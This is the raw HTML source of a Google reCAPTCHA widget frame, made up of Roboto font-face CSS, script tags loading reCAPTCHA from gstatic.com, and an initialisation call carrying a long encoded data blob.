  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BGAqjw0x0HL_nuavQrBq4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BGAqjw0x0HL_nuavQrBq4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BGAqjw0x0HL_nuavQrBq4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wrwILMOAwonCkSpxw5jCrsO/w77DgsKOwrfCpcKVYsKVX8Onw6h6T8K1w4trDcOiw5nCkMKQfcOJwrI0PcK6wqhbwoTChMKFMcOWCHvDpR0jUcK2w5sdwplPw69Rw4dAwrvCjyFZRsKnDMO5wpkVwrPDjMOLAsK2QT7Dr8Kiw4LChsKnwoMGNMKLw4/DswwOIMK5wq4obEBUf8OiwrtSGy14wokowpBHwp3DrMKLw6F3w6FAw4DChCpzUMKlw7XCosKbw4LDnyzCpcKxOXMNw4cxFsKsw7FfC0XCj0PCmEYdwrXDtAzDo1zCqMKqXMOYwp1lwrLCg1vCvn3Dq8KfHjDDqMOVTcKGw4/DiElzKFfCisOJbWXCs2hsw4LDh8KoXVjDs8OZwowvwpIZMsKAEMK3d3nCrGzChB0hw4VQWHfCvMKZw6HCpcOzw7DCiMOZw58lwp1Mwp7CtsKVwrXCn8O/wqMCw4XClTbCgXZ0w5zDjsKzw7zDtsObwp/DlsKVGXPCnMKRQ1MGCMKAMcKsJwvCusKFw5R7w4/CtcO2woHDihlsWMKTE8KBwpjCs8KtOAfCoBN5w6/Dp8KywpbDgcKSwocuw6cYwrTDvsOcw7TDgcKhPsK1Tg/DkcKHAcK3aFvDl8KCAEDCmsO2fXTCkMKbYMO4ZMO+woIaw7o0wod1wrnDmR3ChMOFcMKyw63DtAPDqBowNgvCqVEjXW3DqjXCgFbDvAjDtsKDw6dXw7LClsOUwrY8w7grel4jwoYhBMOpZMOXKcKdwoEnw7sNw7DCmyvDtMKkRcKww67CtcO/w4t6SlDCsSHCr8ODwrjDoSk8QjlVwoJgEMKdw5h3TMOwwppgwqBZdsO3LwVJwoXDqsKUDMOHw7BHbzbCmw7CgR7Cpn8IYQ/[base64]/wr3Dr25heEI/Ww1kMMKAw5phX3DCj8KWKMK8YQfCkwvCpRTCocOGw5zCnDbDjcKbwrXChsOxE8OUDsOSGmTChUMFSsKWw4DDuMKcw4LDtsKawqJ2wotVw7XDo8KEbMKKwrrCjEjCisKoXl/DnMO8wpkTFCjCmsKIFMKoH8KHw7XCi8KwYArCow/CuMK8w6EqwqJfw6NML24NGjVKw4vCjBTDvC91ThZQw6kPYEo8KcOVD0sGw4MCKAw+wrQhKMKXWsKVfjHDjT3DkMKLw5XDuHHCicObC0UDNV/CvcKBw7vDl8KgZsOnBsKMw4nCrFrDhcOKNH3CkMKUN8OtwojDt8O7eS/CtwHDhn/DiMOyf8OKUcOOfsKzwqgDLcOFwpnCm8O/dyHCuS8hwqvCglsqwrxxw6vDj8K1w4AMLcOIwrHDlVbDgHvChsKIdktLYsOBw6rDg8KuIUNxw6DCpsK/wqJOH8OQw7LDp31yw6nDlyJpw6rDvW5lwrUTTcOlwoEGw7s2TsObRjvCvnQYJMK5woTDlMKTw5PCusOQwrZQbmvDn8Oiwq/[base64]/CqQjDjitPSkjCtsOhwq0+SCp0w5TCqFp5wovCi8KwFsO0woM5wqtewpZ+wptzwpvDtHTCkHjDpyrDigXCmQRxEsOjB8KhYW3Dlg/[base64]/DmSzCpRnCksKmFBtKR3pnwqEBwoNpfsKpw7BFSkfCpMKEw4/[base64]/Cj8KkDMKHw4vDgMOVw7Vfw5rCn8O8w6ESwo7Cq8ODw5bDsjcew6fCkhfDpMKAbxvCuB3CmDDCjiYbLsOoOwjCrSpwwpw1w4VNw5bDm1pLw598wqPDmcOQw557wpnCtsKSADYoIcK7dsOAPcKuwrDCt2/[base64]/[base64]/DkA5YwoTDkjfCjMKuwqs1ZsODwrVuwoI3wofDgsOOw4XDp8KPMcODGSspRMKEOXJYbMKlw73CiTnChcOlw6LCm8OrGWLCr0kddsOaGzvCtMOOOMOwYHPCjMOpWMODCMKHwr/DpF8Cw5gzwpjDlMO7w45KZwDDhMKgw5kALjxtw7JACsOoHA7DusOmTwByw4PCp1krOsOfWGrDqsOMw63CtV3CvlfClMO3wqPCuQ4rFsKUDCTCgTbDjcKqw5Eqw6nDpsObwr0CHHfDsRsbwqEjB8O+aUR6U8KowoVLQMOywrnDhcOOPwHCncKhw4fCix/Di8KFw7XDhsK1woYvwr9/Sk4Uw63CqhB4QcKnw4XCtcKdXcO6w7LDssKxwoVmSFd5MsKTP8KUwqE9PcOUEMKUDcO7w4PCpE/DmFPDp8KOwq3CqcKBwqBlPMO1wo3DtmQDGT/[base64]/Cm8KiwowoIsK6wq/CkMKmZVzDhcKzTBNVw59aJmzCkMOzDcOGwoLDo8K4w4rCszwkw6vCjsK6wrQ3wqLCpB7Cr8OCwo/CuMKxwoI8PjHCkkBzfsOgccK8XMORJ8KwasKlw4QELBLDvsKwWMKJQG9HAsKTw4A/[base64]/DiHR7w6BxRivDhMOBE8O9w4bDgiB4XW9SVcKlZMKedBTCv8OrTMKNw4ZvHcKYwp1zYMOSwrBUAxTDusKjwonDsMOnw5x+ez1mwr/[base64]/DuMOiRcKTAsKLZMOyEQfCvhbDlBh2w77DvBluCjvCjcO3LsOhw6VvwrUCXMOgwqPDq8KWXxzCuwtrw7LDrmjCgABxwq1bw7zCpXQucVhmw5/DnE1uwp/DmcK9w6ENwr4Tw4XCncKzTg8/DDvCm3JTa8KHJsO9M2LCk8OkH194w4XDhsOWw7nCgGLDkMKGTG0Vwo9UwpvCvUrDsMKgw7jCocK8wqHDhcK0wqh3RsKXB3N6wpgYc19sw54hwonCpsOew6ZmCMKwUsO8AsKFMFLCi03DigYbw4bCusODfxIifjTDmDQccE/CtsKkHGrCtAXDgXnCpStdwp1QYgvDiMOybcKLwonClsKFw5fDkH8xe8O1QQXDq8Omw4XCsyPDmQbCjMKsOMOBYcKOwqcHwpvCqE5CMjIkw6FlwrwzE3EkIGh1w4A8w5l+w6vDp3MOHlDCh8Kuw6RTw54yw6LCj8OswrrDhMKUUMOodxh/w59fwqU2w7QJw4AMw5/DkSXCj1DClMOFw49sEE5ywoXDucKiNMOPS2cfwp9BJCUqUMOBRztDQsOKDMOJw6LDsMK5fEzChcK/[base64]/[base64]/CuHjDg8KhN1LDg1fCiTccwpnDiVfChcOTw53Cp3xrT8K9TcK5w4lBcsKew4VHXcKPwonClgNfVnoYHU/DqDFiwokdRVc+bQUQw5Y3wrnDix5yOcOsQTTDoHrCmnDDucKsUMOiw4FxVGNZwrJMBlgVbcKhCEsmw4/DrSJmw69rTcOQbB0UD8Olw4PDoMO4wqLDgcOVe8O2wpMnQMKbw4nDlcOjwovCgBkPW0bDsUciwq/CiGPDpyh3wpYyb8Oywr7DlMOww4rCisOVVHfDgTs0w6vDssOgd8OSw5kSwrDDp2/DgjzDj27CtBtnacORRCfDhihlw4jDjCM6wrRIw60IHX3CgsOeAsKVc8KrdsObP8KScMObAzVCIMOdTsKqchhGw6bDnlDCu1HCuWLCklbDtD5Dw5IVYcOURkFUw4PDjRUgL1zDs3EKwoTDrDfDpMKrw6jChHwtw4DDvBk/wofDvMO3w5nDu8O1aWPDgMO1BRoVw5ohwpVBw7nDjU7CuXzDtGdvBMKVw7ANLsKUwoYke2DDqsO0bjxAIsKrw4LDhCTDqQszCSx9w6jCtsKLPMOmw4F7wpVlwrkCw6dOW8KOw4DDv8O/BxvDjMOMw5rCqsOJYnXCiMKnwpnDplDDkm3Dj8OHZyN4QMK1w5cbw7bDrAzCgsOYI8KzDBXDqHPCncKjF8KTAnEjw54VS8ONwrUhBcO8BiQpwrjCncOTwokHwqk9SGbDi3sZwonDmcKwwoXDvsKdwo9dQDPCqcKaMnsMwp/DqMK6AD04KcOIwrfCog/DjsOjfEwGwrvCksKYIsOMa2rCjMOBw4PCgcKjw43Dj3piw6VWBxMXw6d2VA0WK3nDh8OFGnrCilnCuhTDiMOjWGHCo8KMCGnChH/CiVJiAsOow7LChmLDuA05W2fDv0fDpsKMwqdlJGMgV8OkQMKnwo7CosOJCQbDokHChMOcFcKHw43DosK7JzLCiSTDjxl0wr3CpcOqOMO3fS5EJ2HCp8K7G8OSLcKANVzCh8KsA8OoazLDsSHDj8OHOMKEwqZpwq/Cq8OSwrvDvC1JDH/CrzQswpnCl8O7X8KAwovDr0nCoMKBwq/[base64]/[base64]/wr/[base64]/DtQo9blDDo8KDwrHCmWEXL3jDm8KkVcKewqpfwqrDpMKvXXbDjULDnxjDocKQwq3Dp0BHbsOQdsOAGMKDwoJ2wpLChjbDhcOJw4k4L8OrYMKfR8KLQMO4w4piw714wplQSsOEwo3DlsKcw5t+w7DDusOdw4VRwpECwpEMw6DDpmVnw64dw4TDrsK9wr3CmBPCtE/CqQLChz/[base64]/CuMOaw4hMJwZFwpPDrcKQNMOgBcKhwo3CmcKoFHpWDw7CuyfCk8Knf8KdSMKBLBfCjsO+G8KodMKtBsK4w7vDrz/CvEUBOcKfwqLCiB/CtTg6wrHCv8K6w4rCu8KSEHbCocKQwq4Mw5TCmsOrw7rDkxzDi8K/wpPCuxTCu8Orw6fCo3nDhcKodA3CgcK8wrTDgHDDtDDDsw4Nw6h4EMOJQMOMwqrCiAHCgsOqw7R2ZsK6wqHCrMOMTmQFwrnDl3PDqMKNwqdwwrcKPMKaNMKOK8O5Wg8WwqJADMK4wo/CgWXCnBtowqvCr8KlFMOww4oCfsKbeRQzwr97wr45YcKAAMKqSMOHRk0mwpfCvsOlL04XUQ1UA0Bha2jCl3oBDcKCd8O7wr/DtcODSTZWdsOmNBkmSsK1w6TDkSZRwqpYcRHCmmt9bDvDq8ONw5/[base64]/wpLCi8OIwrLDjypqRMO+w4rCkhZbwrnDpMKHw6HDv8OUwqjDqcKcAcOLwpPCr1bDqnjDrDsMw4xzwq3CpFxwwqDDi8KNw6XCtxVWBS5YBsO5YcKrUsKIZ8KuW05vwqxrwpQfw4BkfG/Dt097IcKldsKWw5MPw7TDrcKUQVzCv0ATw5xIwqbCvwhLw4c+wqQraEnDil5CKF5yw43DlcOaSMKcMEjCq8OCwptkw6HDp8OFL8K/woNaw7wbF3UPw4x/[base64]/w7zCpsKEwq/DncKDwoMCRnsBTMKLw7FIcUhuQmRaNlrDjcKtwpc8DcKXw4U+R8KKBBfCmx/CqMKzwpHDtAUew6XCvFJEMMKzworDuWF4RsOaYmvCqcKVw7/Dp8OkEMOHesKcwrvCjz/CtwdMPW7DocKEFMO3wofCpULDlsKbw6VGw6/CvkvCo0rCo8OMf8OEw64pesOOw4nDrcOWw5VXwp7Dp2nDqzFhVTYKH2U6RcOYKyDCkTDDucKSwrXDgcOxw4YQw67Ctgczwot0woPDqMKCQS4/GsKDesOzTMOIwp/DusOPw6TCm1/DvgxfHsO3U8KgEcKNTsOTw5nDvi4JwrLCp3M6wpQHw7IIw7HDo8K8w7rDo3DCtUXDssOFMS/DpgrCssOoAVVWw6xuw5/DksOfw6piA33Ch8OuFkFbFkV5DcOgwrVKwoJFLzx4w6dbwo3ChMKRw4HDlsOwwppKTsKpw6Vxw67Ct8Oew4F3acOTWn3DlsOTw5JBdMK1w67CmMO8TcKbw7xUw6ZMw5BBwqXDhsKnw44/w4TCrFHCj0I5w4zDrlrCqhpeflDClEfDkcOaw6rCv1nCuMKNw7bDuHrChcOKJsOVw6vCqMKwbVNGw5PDi8OTexvDmUdTw5/DgSA+wrM1B3/DmRhEw5NNJi3DtErDg23CiwJ2BnhPRMOrw7J0OsKnKzHDucKSwpvDgMO1YMOOOsKlwpfDsnnDm8O4TTcEwr7DgH3DvcK7FcKNEcOmwrLCt8OaHcKxwr/[base64]/CkcODwonDqcO1OcK0wp48P8OSecKDa8OfHysswqPCucKYLMO7WxlDSMOeHDLDlcOPw6UiRB/DokzCuRrCk8ONw7LCpizCkiLDtMOIwo9nw5BfwrsZwpzCnMK/w7nCpxgGwqxnYlvDv8KHwrh1c3wPVE9HdDzDvMOVZXMuPykTUsOlE8KPBcKlLUzCtcOnA1PDuMOUKcKlwoTDlBBoNxE3wooDY8OSwpzCiRNkIMKCWHfDhcKOwoVkw6x/BMOJFQ7DlxnCiyU/w608w4zCvMK5w6PCoFE8CGF2eMOsFMOyJcO0w5fDvidKwpHClcOwaxY6esO5cMOYwrPDl8ODHzzDg8Kjw4Mew74sTifDrsKVRgDCpHR4w4DCgsKlKcKnwozDg3Adw5nDh8KfKsOFaMOow48rNk3DmRQTT3pBwrjCkQoZcMKWw7DDmTPDpMOIw7E/KwzDq1HDmsO1w48tFGMrwrllfDnCvi/[base64]/Dt0nDp8OUw5XDnirCqsKURhbDpwHDgDVGccKUwqclw6w7w7wXwr9lw7IOOGFMKgVLMcKGw6rDlsKtUX/CkkfCjcOTw7F8wqXCicKHJhfCmyVJYsOoPsOgIBPDshwBFcOBC03CnGfDuVgHwqFoUHzDtTFIw5Y0SA3DsW/[base64]/CrcO0Tj7Cl1/CpQgPwrPDrF0gEcO8wqXDryMxJjNvwqrDl8OtPVRjEMO8K8KFw4LCiU7DuMK9FcOIw7BZw4/[base64]/M1PCkSLDt8K9w55YwoAMwovDokrDh2UbwoDCqsKUwopHUcKMfsONMWzCs8K9FFAMwrVmfU0bZk3CmcKlwocMRmsDNsKEwqnCgFPDr8Kaw51lwopOwq7Dk8ORGwMZBMOIKhTDvW3DosOewrVBGnXDr8KuDVDCu8Kpw7w8wrZDwqtwWXjDoMO0acOPe8KbImhnwr/Cs3RfcUjClw1ndcKFUjwpwonCisKwQmHDncOEZMKew73CmsKbEsOtw7djwo3CrsOmcMOXw4jClcOPWcO7DU/CmCTCmRpgT8KWw5fDmMOXwql7w6cYJ8Kyw5dkOzLDql55KsKADcK8CiNWw780acOKAsOgwoHDl8Kfw4AoVT3Ct8OowpPCgxnDuznDnMOCLcKVw6bDp1zDjV/[base64]/DkcOPwoxLw75JY8KVwrRhRS8uNMKYAWxxDcO7wpAMw53CsQ/DjV/Dj2nDgcKJwr7Cv2jDk8KpwqXDjkjDjMOyw5LCqx86wosNw4Fgw4U6WnEtOMOWw6ppwpjCjcOhwq3DgcK3ZijCo8OvZzcYWsKsacO2e8KWw7liMsKmwptODzXCqcKMwq/[base64]/[base64]/[base64]/TcOew7bDmBbDmGzClcKWw47DtcKTKmLDoWDCg3HCnsKjBcOGIkVdfWIXwofDvRZAw6TCr8OrXsOzw4nDjH8/w79bYMOkwo0uJWtWCizCpXHCpkNxHcOsw6hgaMONwoApUBvCkmoSw43DpMKJesOdW8KIIMOAwpjCnMKAw5hOwp5tYMOxdFTDikNww53DrDHDsxUxw7sYWMOdw4t5wqPDscO5w714GgZQwrnCucOAdlDCjsKxQsODw5A6w5oYJ8OYGcOnDMK/w6JsXsONAHHCrGMaSHYAw53Dg0I9wqLCrsK+VsKYa8O8wqjDvsOYBHLDk8OnL3g3woPCscOmLMKFEn/Dl8KKZi3CosKGwo1jw5RcwprDj8KQbUB2LMOWSV7Cu29JAMKaCCnCrcKIw79bZDbCok7CumHCvU7DjCsyw7IDw5HCs1bCiCBiasOwUyETw6PChcKWFmnCnT7Cg8Orw70PwotIw7ogUi/[base64]/CsK9w5zDgj7DpwnDk8KKZGQGN8OTOsOkN2MHIDZpwoTCmHFmw7TCsMKywqM2w7XDuMKQw44yB3Y9J8ORw7vDoBN7AcOOSy8AGwUdw5gLI8KMwozDsx9ZZE5sEsK8wpIAwptAwovCtcO7w4UqUsOzb8OaJw/DrMOvw5xgR8KCKQZ8OsOcJjTDlCUWw745OcO2QsOnwpBQOS04csKvLBTDuh58Xw7Cl37CsD1OacOiw73CtcKmRiAvwqs6wr5Vw4FwHSA1wodtw5PDoQ/[base64]/w4EwwpFgPQdjamDDicKXwrAfQ2HDisOAW8K4w7nDq8O3XcKcTRXDiEzChSU2wrbDgsOZawnCt8O/fcK6wqp0w6nDuAMQwrFYAjoVw6TDikrCs8OgVcOYwpLDhcKQw4DDtz/[base64]/FMKnWFUaw7lOwrnCscOZf8O/[base64]/NAvCkR52wrhhw4vDpjB8C3LCoh8hC8KiSUJ0w5dIIB1+wqXDr8KdBFJSwoJUwp5Kw7cpJsOKD8Oaw5nCp8K6wrXCs8Odw4diwqnCmy5gworDsSXCtMKpJArCrmnCtsOlFsOqYQEqw5MXw4J1el3Csw87wo0Cw6pnJmo2csO/IcOmT8KBM8Ktw71Hw5TCuMOMNlHCrAlDwo4qKcKvw4nDm0RWeGHDphLDt0J3w6/ClT0EVMO6GhLCg2nClhpVRBvDv8OHw6JDbcOxAcKLwpdfwpUVwo4aCH5hwobDk8KxwrHCjnJuwrbDjGIsHxx6A8O1woXCu2XCrC01wrPDrygWRlh5XcOmEHfCosK1wrfDpsKoRXTDvyddNsKSwo4lWX/[base64]/CssO5w5cgwqMVw5LDhcKIw4R8UcOJwoHDp8OCPSrCm03Cv8K1wqESwpcOw4JtB2/Cryp3w74RfTPCrMO2NMOYc0vCkH4YEMOJw4QQS3wYNsKAw6rChTZswqrDkcKkwojDp8OvBlh6a8Kdw7/CtMOPBHzDkcOOw5HDhyLCtcOWw6fCncKAwrJOAGrCvMKZesO7YT/[base64]/[base64]/QnVYP3bDi3sbKj9GcsOqwrHCqX5IaVV7YgLDvsK3cMK5SsOgHMKeecOjwpdIFCHDq8OoXn/[base64]/acO/TcK/[base64]/DiSlCw6RHS8OfTThaw7EoNk1CwqbCvj/DocOiw7kPNsO6AsOfC8KGw6Q+NcK1w7DDp8O2JsKrw4XCpcOcGX7Dg8KAw4YfGF/CvTXDrV8CE8KhU1Q8wofCq2PCi8KjS2rClngnw45XwojChcK+wp7CoMKVXg7CiwDCi8Kgw7XCgsOzTsOBw4wKwrTChMKDLE4Db2AUBcKnwp3CiU/Dvn3DsiIywoF/worChMOCVsKTLBzCr3AzasOPwrLCh3osWlcrwqvChTZ4woRVdUPCp0PDmXEcfcKfw6jDnMK7w4o0BVbDlMKQwp3CjsODKcOVLsODIMKjw4HDrHrDrDbDgcOHC8KMHFzCqXhsE8O+wo0RJsKkwrVvFcKbw5pwwr0MTsOvwoLDu8OHeR0pwqrCjMKOKQ/[base64]/Ck8Ozw7HDtsKHXkFEwpvCsTdVDAzDrMOODcO/w7PCk8Omw4NqwpDCuMK+wp/CqsKPHELCqzBtw7vCn3vCimnChMOxwq4qbMOSZ8OCIQ/CggIQw4vCnsOfwr5kw5XDssKewpjDg3IRKsKQwoHClMKsw5VEW8O6RELCicOhcSXDlcKNaMKJeF46cEtFw4wcCHx8ZsKzZsKtw5bDtMKKw74lYMKRHsKANGFZAMK0wo/DkkvCjwTCtinCrmkwC8K1fcO2w7QHw5crwpFHMDrCgcKnKivDocKzKcO8w7lFwrs+C8OWwoLCksOywo/CjCzDlMKMw4jCnMKlcm/Crig2a8KTwqbDisKsw4BUCB4xBTfCnxxNwpXCpUMnw6jClMOhw4rCvcObwrbDiEnDt8Klw6XDpGHCl0HCjsKOUjVWwrlrTUHCjsObw6XCqHLDhV3DuMODPitAwqINw4MwTHxXUXA5SRIAO8OrIsKgDMO+wrvDpB/[base64]/Ds8KGw5Yuwq3Dr8OIWsKBw4ZVwq3Dp3cNO8OAw5E4w77DtlbCtWHCrxUfwqldRWvCl1LDiQcPwrDDqsOJdyJWw6BcNmvCssODw73CoTXDiD7DijPCu8O3woNxw79Ww5/Cv3bCu8KmYcKAwpsya2pow4M3wrwAUXEIeMKSwoABwofDoBYowpbCvmDChw7ClG55woPCu8K6w7PCrh4/[base64]/Dil3DknbCrsOLw7/[base64]/DmcK+ak4hIGpUKcOUw6TDin7CpMK0w4nDl1fDvMOBFgbDmAhHwoNgw7drwofClsKdwogRA8KuRgvDgTrCgg/[base64]/w4HDg042GMKnw6/DsGg6E8OGasKsBTTDr8KEcxjCpMKww7wzwrguPCbCisO8wqUyScOlw74+ZMODacOROMK1KyB8wowdw5tjwobDuU/[base64]/LyQ4wrXCsl0YU8OwCcO9wobCpGDCjMK7XMKzwoLDnw5xWSzCgiPDiMKAwqoYwojCqsOow7jDnz3DnsKew7TCmxQlwo3ChwjDgcKrUhA1LRjDlMO0Wn/DqcOdwrkLwpDDjkYhw7xJw4rCqifCrcO+w6zCjMOKQMOIB8KwdMOcD8K+w45WU8OUw4vDomxDf8OiNcKlSMOVK8ORLV/CpcKcw6QkT0TCriDDisKTw4rClD4Uwrl6wq/DvzLCvVVJwrzDsMKww7TDqEJ5w6xCGsKjKcKXwphdDsKJPFkaw4bCrhrDjsKYw5dgHcKDIiAhwo8pwr4LCj3DsA0/w7I7w4dBw67Cv2rCrXJFw7XDmQQlEFXCiW0SwpfCh0nCulDDkcKqWEQow6bCoDjDrT/Dr8Kww7fCpsKUw5ZNwp0YOSfDsH9Bw5nCp8KzJsKlwoPCvcKpwpQgAMO2HsKLwo5mw68+SBENHyfDssKcworDtgfCvDnDhWTCgTEqdF5HbwnCscKNU24ew63CiMKCwrBXD8OJwooKFQjCpRokw6nDhMOewqHCuFcceE/CgGljwq0mHcO5wrXCjQbDgcOUw68lwro/[base64]/wrbDrsOEw6vCp8KZeD0MwpcGwoXCpTo4TxPCgR7Cu8ORwo3CvRtUAcKuB8OXwp/DoHXCq0TCjMO1fWYFwqk/Hm3DusKSdsKnw5HCsFTDo8KKwrEHSQM5w4TCg8Odw6o1w5vDuDjDnQfDlx5rw5bDnsOdw5nDhsKawrPClC4dwrIUdsK4d3LCkSLCuUENwqs7Fl4fCcKrwoxJBAlAYn7CpRjCjMK8HMKTb2PCnx89w4kYw6HCnUhtw5M1ez/[base64]/[base64]/[base64]/DosONw7PCrcKxw7FtMMOdQsO6w5XChA5GP8Kow6zDnMKPwrcaworDvQ8JZsKHUx4LM8Ohw64KAMOCc8OXQHTCkGgeG8OoTg/DnsKvGCfCpcKRw7XDvcOVTsOPw5DCk0XCmsOnw6DDjTjCkV3Cs8KHM8KRw6ZibhFkw5dPSQdHw5LCpcKNwofCjsKgwq7DksKhwpdQYMOaw7zCtMOhwqE/T3DDnnA8VVsrw4lvw7Nfwo7Drl7CoHhGGyzDocKaDXXCrHbDicK7EAbDiMKHw6rCocKgDUd0JG9zOcKww4cPBzjCu3xLw6nDu0dNwpUcwrfCs8OfG8OFw5/CusKwAm3CpsOkCcKMwr1vwqnDncOWFmbDhz8xw4bDj0E1b8K7D2VMw47Cs8OUw5jDj8KOLGfCuSEHJsO+KcKSQsOaw6pEPzPDmMOww7HDpsO6wrXDhcKOwq8rA8K4wqvDvcOSfE/CkcOaY8KVw4YjwpzCsMKiwqZ3PcOTbsK7w7gswofCpcOiTmnDpsKVw5TDiFkkwq0+b8K1w6NvczHDrsKQBGBlw6fCgwl8wrjDpk/CjC/Di1jCniN2w6XDg8KswpHDsMOywo0oZcOEYsOIQ8K1DEzClsKVAghCwrLDtkp/wqo2ATs+FREvwrjClMKZwrPDtsKZw7NSwoQjcgwIwodnRgzClcOaw7HDkMKRw77DghTDs0Ibw5TCjsOUG8OifQ7DjmnDhlTCo8KARBhSd2vCmnjDmMKWwoZnag1ywrzDrSsaP3vCpyLDgzAECiDDgMKaDMOZZjoUwqpzBMOpw7MeQCEAbcOVw4XDucKABAxbw6/[base64]/Dk8K/[base64]/w5cpGGVlwpvCqcOENMOTwoBbw5zCtsO9w5rDmAZdMsOxXcO8Iz/DnVrCs8Oswo3DosK/wrbDmcObGkhuwp9VbyhDasOmYCbCtcO3e8KlQsOBw5jClWnCgygMwoRGw71CwqLDhDlDDcKMwq3Di012w49YGcKEwqXCpcO9wrRJO8KQASo/wojDtsKfUsKBc8OeNcK1wqY2w67Dj3MXw55rPiMTw5LDqcOZw5rCgE53J8OUwqjDkcKtYMOTO8OjXjYbw4hJwpzCoMK7w5fCtsOaBsOawrhbwokgRcKiwprCqQZFZ8KDB8O0wpc4VnnDjk/CuWrDjErDtcKew7piw7HCs8O8w7AIETvCumDDnUJsw7ItaWXDlHTCgsK8w5JQO1lrw6/[base64]/DlcO9w4AdDUPChXFzPMOQwqE1wrTDp8KJwpg3w5w/B8KdYsKKwrpWFcODwovCucKswrNmw59ww5diwphJAsOiwp1TTzLCo0Qrw4HDqgPDmMOuwoUuHWLCoydgwr5kwrxPDsO8c8OuwoE0w5ZMw5N+woBQVUrDtjXChQ3Cv0NSw6XCqsOrYcO5wojDvsOPwrzDrMKMwq/DlsK1w7DDncOtP0tOVGZ9wq7CkD95VMK8IsKkBsOCwoMfworDiA5awoMpwq1SwrRuS2QJwogVd1gTA8K8esOHYXIHwrjCt8OTw7TDpU0XbsOjdALCgsOiS8KxD1vCjMOIwqQpMsKHb8KAw6ZsT8OWd8K/w4kcw4pZwpLDssOlw4/Cs2zDpsO1w41ZDMKME8K9SsKCS1jDu8ObdwpKegIGw49+wqnCgsOswqczw63DjCsUw77DosKCwqbDtMKBwpzCv8KTF8K6OMKOEkkaWsOdO8K2DsKhw6UOwq55